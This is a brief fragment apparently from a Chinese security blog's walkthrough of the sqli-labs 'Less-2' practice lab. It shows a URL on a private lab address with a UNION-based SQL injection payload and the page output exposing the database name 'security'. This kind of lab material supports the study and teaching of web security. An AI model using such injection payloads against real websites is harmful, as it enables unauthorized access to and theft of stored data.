 10.1.1.133/Less-2/?id=-1%20union%20select%201,database(),3
博客 虚拟化 ppt 安全 靶场 路由交换 运维 考证
Welcome Dhakkan
Your Login name:security
Your Password:3